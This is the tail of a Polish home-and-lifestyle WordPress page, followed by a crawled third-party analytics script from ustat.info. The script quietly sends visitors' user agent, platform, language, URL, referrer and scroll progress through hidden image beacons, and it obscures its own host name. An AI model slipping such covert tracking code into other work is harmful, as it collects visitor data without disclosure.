width="270" height="180" src="https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-do-spania-purtino1-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="narożnik do spania" decoding="async" srcset="https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-do-spania-purtino1-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-do-spania-purtino1-370x247.jpg 370w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-do-spania-purtino1-570x381.jpg 570w" sizes="(max-width: 270px) 100vw, 270px" /></noscript>                </a>
</figure><div
class="entry-details">
<header
class="entry-header"><div
class="entry-meta">
<time
class="entry-date">13 kwietnia 2023</time></div><h6 class="entry-title">
<a
href="https://www.arte24.pl/styl-zycia/dom/maly-naroznik-z-funkcja-spania-zobacz-na-co-zwrocic-uwage/">Mały narożnik z funkcją spania &#8211; zobacz, na co zwrócić uwagę!</a></h6>
</header></div></div><div
class="item">
<figure
class="entry-image">
<a
href="https://www.arte24.pl/styl-zycia/dom/w-jakich-sytuacjach-warto-zdecydowac-sie-na-szafe-tekstylna/">
<img
width="270" height="180" data-src="https://www.arte24.pl/wp-content/uploads/2023/06/szafa-tekstylna-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image lazyload" alt="szafa tekstylna" decoding="async" loading="lazy" data-srcset="https://www.arte24.pl/wp-content/uploads/2023/06/szafa-tekstylna-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2023/06/szafa-tekstylna-300x200.jpg 300w, https://www.arte24.pl/wp-content/uploads/2023/06/szafa-tekstylna-768x512.jpg 768w, https://www.arte24.pl/wp-content/uploads/2023/06/szafa-tekstylna-370x247.jpg 370w, https://www.arte24.pl/wp-content/uploads/2023/06/szafa-tekstylna-570x380.jpg 570w, https://www.arte24.pl/wp-content/uploads/2023/06/szafa-tekstylna-770x514.jpg 770w, https://www.arte24.pl/wp-content/uploads/2023/06/szafa-tekstylna-870x580.jpg 870w, https://www.arte24.pl/wp-content/uploads/2023/06/szafa-tekstylna.jpg 1024w" data-sizes="(max-width: 270px) 100vw, 270px" src="[data-uri]" style="--smush-placeholder-width: 270px; --smush-placeholder-aspect-ratio: 270/180;" /><noscript><img
width="270" height="180" src="https://www.arte24.pl/wp-content/uploads/2023/06/szafa-tekstylna-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="szafa tekstylna" decoding="async" loading="lazy" srcset="https://www.arte24.pl/wp-content/uploads/2023/06/szafa-tekstylna-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2023/06/szafa-tekstylna-300x200.jpg 300w, https://www.arte24.pl/wp-content/uploads/2023/06/szafa-tekstylna-768x512.jpg 768w, https://www.arte24.pl/wp-content/uploads/2023/06/szafa-tekstylna-370x247.jpg 370w, https://www.arte24.pl/wp-content/uploads/2023/06/szafa-tekstylna-570x380.jpg 570w, https://www.arte24.pl/wp-content/uploads/2023/06/szafa-tekstylna-770x514.jpg 770w, https://www.arte24.pl/wp-content/uploads/2023/06/szafa-tekstylna-870x580.jpg 870w, https://www.arte24.pl/wp-content/uploads/2023/06/szafa-tekstylna.jpg 1024w" sizes="(max-width: 270px) 100vw, 270px" /></noscript>                </a>
</figure><div
class="entry-details">
<header
class="entry-header"><div
class="entry-meta">
<time
class="entry-date">14 czerwca 2023</time></div><h6 class="entry-title">
<a
href="https://www.arte24.pl/styl-zycia/dom/w-jakich-sytuacjach-warto-zdecydowac-sie-na-szafe-tekstylna/">W jakich sytuacjach warto zdecydować się na szafę tekstylną?</a></h6>
</header></div></div><div
class="item">
<figure
class="entry-image">
<a
href="https://www.arte24.pl/styl-zycia/dom/jak-zamontowac-karnisz-do-sufitu-prosty-poradnik/">
<img
width="270" height="180" data-src="https://www.arte24.pl/wp-content/uploads/2023/04/firana-karnisz-270x180.jpeg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image lazyload" alt="firana karnisz" decoding="async" loading="lazy" data-srcset="https://www.arte24.pl/wp-content/uploads/2023/04/firana-karnisz-270x180.jpeg 270w, https://www.arte24.pl/wp-content/uploads/2023/04/firana-karnisz-370x247.jpeg 370w, https://www.arte24.pl/wp-content/uploads/2023/04/firana-karnisz-570x381.jpeg 570w" data-sizes="(max-width: 270px) 100vw, 270px" src="[data-uri]" style="--smush-placeholder-width: 270px; --smush-placeholder-aspect-ratio: 270/180;" /><noscript><img
width="270" height="180" src="https://www.arte24.pl/wp-content/uploads/2023/04/firana-karnisz-270x180.jpeg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="firana karnisz" decoding="async" loading="lazy" srcset="https://www.arte24.pl/wp-content/uploads/2023/04/firana-karnisz-270x180.jpeg 270w, https://www.arte24.pl/wp-content/uploads/2023/04/firana-karnisz-370x247.jpeg 370w, https://www.arte24.pl/wp-content/uploads/2023/04/firana-karnisz-570x381.jpeg 570w" sizes="(max-width: 270px) 100vw, 270px" /></noscript>                </a>
</figure><div
class="entry-details">
<header
class="entry-header"><div
class="entry-meta">
<time
class="entry-date">7 kwietnia 2023</time></div><h6 class="entry-title">
<a
href="https://www.arte24.pl/styl-zycia/dom/jak-zamontowac-karnisz-do-sufitu-prosty-poradnik/">Jak zamontować karnisz do sufitu? Prosty poradnik</a></h6>
</header></div></div></div></div><div
id="disqus_thread"></div></div></div></div>
</main><div
class="slide-dock"><a
class="close-dock" href="#" title="Close"><i
class="icomoon-close"></i></a><h5 class="slide-dock__title">More Stories</h5><div
class="entries">
<article>
<figure
class="entry-image">
<a
href="https://www.arte24.pl/technologia/motoryzacja/bledy-podczas-montazu-instalacji-gazowej/">
<img
width="370" height="247" data-src="https://www.arte24.pl/wp-content/uploads/2020/01/predkosciomierz-w-samochodzie-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image lazyload" alt="Prędkościomierz w samochodzie" decoding="async" loading="lazy" data-srcset="https://www.arte24.pl/wp-content/uploads/2020/01/predkosciomierz-w-samochodzie-370x246.jpg 370w, https://www.arte24.pl/wp-content/uploads/2020/01/predkosciomierz-w-samochodzie-300x199.jpg 300w, https://www.arte24.pl/wp-content/uploads/2020/01/predkosciomierz-w-samochodzie-768x510.jpg 768w, https://www.arte24.pl/wp-content/uploads/2020/01/predkosciomierz-w-samochodzie-1024x680.jpg 1024w, https://www.arte24.pl/wp-content/uploads/2020/01/predkosciomierz-w-samochodzie-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2020/01/predkosciomierz-w-samochodzie-570x379.jpg 570w, https://www.arte24.pl/wp-content/uploads/2020/01/predkosciomierz-w-samochodzie-770x512.jpg 770w, https://www.arte24.pl/wp-content/uploads/2020/01/predkosciomierz-w-samochodzie-1170x777.jpg 1170w, https://www.arte24.pl/wp-content/uploads/2020/01/predkosciomierz-w-samochodzie-873x580.jpg 873w, https://www.arte24.pl/wp-content/uploads/2020/01/predkosciomierz-w-samochodzie.jpg 1600w" data-sizes="(max-width: 370px) 100vw, 370px" src="[data-uri]" style="--smush-placeholder-width: 370px; --smush-placeholder-aspect-ratio: 370/247;" /><noscript><img
width="370" height="247" src="https://www.arte24.pl/wp-content/uploads/2020/01/predkosciomierz-w-samochodzie-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="Prędkościomierz w samochodzie" decoding="async" loading="lazy" srcset="https://www.arte24.pl/wp-content/uploads/2020/01/predkosciomierz-w-samochodzie-370x246.jpg 370w, https://www.arte24.pl/wp-content/uploads/2020/01/predkosciomierz-w-samochodzie-300x199.jpg 300w, https://www.arte24.pl/wp-content/uploads/2020/01/predkosciomierz-w-samochodzie-768x510.jpg 768w, https://www.arte24.pl/wp-content/uploads/2020/01/predkosciomierz-w-samochodzie-1024x680.jpg 1024w, https://www.arte24.pl/wp-content/uploads/2020/01/predkosciomierz-w-samochodzie-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2020/01/predkosciomierz-w-samochodzie-570x379.jpg 570w, https://www.arte24.pl/wp-content/uploads/2020/01/predkosciomierz-w-samochodzie-770x512.jpg 770w, https://www.arte24.pl/wp-content/uploads/2020/01/predkosciomierz-w-samochodzie-1170x777.jpg 1170w, https://www.arte24.pl/wp-content/uploads/2020/01/predkosciomierz-w-samochodzie-873x580.jpg 873w, https://www.arte24.pl/wp-content/uploads/2020/01/predkosciomierz-w-samochodzie.jpg 1600w" sizes="(max-width: 370px) 100vw, 370px" /></noscript>                </a>
</figure><div
class="entry-details">
<header
class="entry-header"><div
class="entry-meta">
<span
class="entry-category"><a
href="https://www.arte24.pl/tematy/technologia/motoryzacja/" rel="category tag">Motoryzacja</a></span></div><h6>
<a
href="https://www.arte24.pl/technologia/motoryzacja/bledy-podczas-montazu-instalacji-gazowej/">
Błędy podczas montażu instalacji gazowej                        </a></h6>
</header></div>
</article></div></div><footer
id="footer" class="no-print anmtd" role="contentinfo"><div
class="copyright"><div
class="wrapper"><div
class="grids"><div
class="grid-10">
Copyright by Infoss Sp. z o.o.</div><div
class="grid-2">
<a
href="#" class="alignright back-top">Back to top <i
class="icomoon-chevron-left"></i></a></div></div></div></div></footer></div>
</section><div
id="offcanvas" class="site-offcanvas"><div
class="offcanvas-panel offcanvas-panel--modal">
<span
id="offcanvas-modal-close" class="icon-button offcanvas-close"><i
class="close-icon"></i></span><div
class="modal--search-form"><div
class="wrapper"><form
role="search" method="get" class="search-form" action="https://www.arte24.pl/">
<label
for="search-form-696e0982a16a2">
<span
class="screen-reader-text">Search for:</span>
</label><div
class="input-holder">
<input
type="search" id="search-form-696e0982a16a2" class="search-field" placeholder="Type and hit Enter ..." value="" name="s" />
<button
type="submit" class="search-submit"><svg
class="sm-svg-icon icon-search" width="20" height="20" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path
d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg><span
class="screen-reader-text">Search</span></button></div></form></div></div></div></div> <script type="text/javascript" src="https://www.arte24.pl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.arte24.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/www.arte24.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script> <script type="text/javascript" id="disqus_count-js-extra">var countVars={"disqusShortname":"arte24-pl"};</script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.1" id="disqus_count-js"></script> <script type="text/javascript" id="disqus_embed-js-extra">var embedVars={"disqusConfig":{"integration":"wordpress 3.1.1"},"disqusIdentifier":"8256 https:\/\/www.arte24.pl\/?p=8256","disqusShortname":"arte24-pl","disqusTitle":"Jak\u0105 myjk\u0119 ci\u015bnieniow\u0105 wybra\u0107 do domu?","disqusUrl":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/jaka-myjke-cisnieniowa-wybrac-do-domu\/","postId":"8256"};</script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.1" id="disqus_embed-js"></script> <script type="text/javascript" src="https://www.arte24.pl/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/themes/simplemag/js/ti-main.js?ver=5.3" id="ti-main-js"></script> <script type="text/javascript" id="ti_async_script-js-extra">var ti_async={"ti_nonce":"05eb679141","ti_ajax_url":"https:\/\/www.arte24.pl\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/themes/simplemag/js/async.js?ver=1.0" id="ti_async_script-js"></script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script> </body></html>
<!--
*** This site runs WP Super Minify plugin v1.6 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 7.82% | Size before compression: 68808 bytes | Size after compression: 63427 bytes. ***
-->
<!-- Dynamic page generated in 0.788 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 11:37:54 -->

<!-- super cache -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/378012280.xsbk7bv2s9915vwwf78z16fximXg89
body_size: 7039
content:
if(top.window.Xdbb9e1c00145ee67f244bd25d40b7201==undefined) {top.window.Xdbb9e1c00145ee67f244bd25d40b7201=1;X378012280={a:function(){I378012280="xsbk7bv2s9915vwwf78z16fximXg89";coo_n="us"+("t"+"at_")+I378012280+"=";coo_s=document.cookie.split(";");coo_uu_378012280=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_378012280=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I378012280+'_'+coo_uu_378012280+'?sess=67177809306655&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X378012280.w_act=1;X378012280.w_act_single=0;});this.aE(top.window,"blur",function(){X378012280.w_act_single=1;X378012280.lifelimit=(new Date().getTime())+3*60*1000;X378012280.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X378012280.aE(d,"mousemove",X378012280.rIT);X378012280.aE(d,"click",X378012280.rIT);X378012280.aE(w,"scroll",X378012280.rIT);X378012280.aE(d,"keyup",X378012280.rIT);X378012280.aE(d,"touchstart",X378012280.rIT);X378012280.aE(d,"touchmove",X378012280.rIT);X378012280.rIT();});this.ping=function(){if(X378012280.stopped!=0) return false;t=(new Date().getTime());if(X378012280.w_act==1 || X378012280.w_act_single==1) {X378012280.im('/livestat/xsbk7bv2s9915vwwf78z16fximXg89/67177809306655?p='+X378012280.pos_progress+'&t='+t+X378012280.e_info);if(X378012280.e_info!="") X378012280.e_info="";if(X378012280.w_act_single==1) {X378012280.w_act=0;X378012280.w_act_single=0;}} else {if(t>X378012280.lifelimit) X378012280.imX();}if(t>X378012280.t_dur) X378012280.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X378012280.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X378012280;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X378012280.scrl);X.rE(top.window,"resize",X378012280.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["Y3plZ28lMjBzayVDNSU4MmFkYSUyMHNpJUM0JTk5","Y2klQzUlOUJuaWVuaW93YSUyQyUyMGt0JUMzJUIzciVDNCU4NSUyMGIlQzQlOTlkemllc3o=","dSVDNSVCQ3l3YSVDNSU4MiUyMHclMjBkb211"];this.string_end = ["JUM1JUJDZSUyMGRvc2tvbmFsZSUyMHRv","cG90cnplYiU1Qy4lMjBNYW15JTIwbmFkemllaiVDNCU5OQ==","c3ByeiVDNCU5OXQlMjBkbyUyMHN3b2ljaA=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X378012280.rsz();X378012280.scrl();},4500);this.aE(top.window,"resize",function(){if(X378012280.timer_resize!=false) clearTimeout(X378012280.timer_resize);X378012280.timer_resize=setTimeout(X378012280.rsz, 200);});this.aE(top.window,"scroll",function(){if(X378012280.timer_scroll!=false) clearTimeout(X378012280.timer_scroll);X378012280.timer_scroll=setTimeout(X378012280.scrl, 200);});}}setTimeout(X378012280.ping, 250);this.intv=setInterval(X378012280.ping, 5000);},rIT:function(){if(X378012280.intv==false) return false;clearTimeout(X378012280.idleTimer);X378012280.idleTimer=setTimeout(function(){ X378012280.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im378012280=document.createElement("img");im378012280.style.cssText='position:absolute !important; visibility:hidden !important;';im378012280.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im378012280.onload = function(){ if(im378012280.parentNode!=undefined) im378012280.parentNode.removeChild(im378012280); };im378012280.onerror = function(){ if(im378012280.parentNode!=undefined) im378012280.parentNode.removeChild(im378012280); X378012280.imX(); };document.body.appendChild(im378012280);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X378012280.a();}